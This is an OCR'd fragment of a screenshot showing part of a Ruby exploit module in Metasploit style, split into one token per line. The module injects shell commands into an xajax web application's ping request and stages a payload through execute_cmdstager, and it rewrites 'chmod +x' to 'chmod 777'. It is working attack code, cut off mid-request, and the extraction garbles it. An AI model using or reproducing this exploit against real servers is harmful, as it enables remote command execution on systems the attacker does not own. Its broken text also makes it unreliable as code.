
CheckCode
:
:
Detected
end
def
 exploit

print_status
(
'Exploiting...'
)
execute_cmdstager
(
flavor
:
:printf
)
end
def
filter_bad_chars
(
cmd
)
    cmd
.
gsub
!
(
/chmod \+x/
,
'chmod 777'
)
end
def
execute_command
(
cmd
,
 opts 
=
{
}
)
    post_data 
=
"xajax=window_submit&xajaxargs[]=tooltips&xa
{
filter_bad_chars
(
cmd
)
}
;&xajaxargs[]=ping"
begin
send_request_cgi
(
{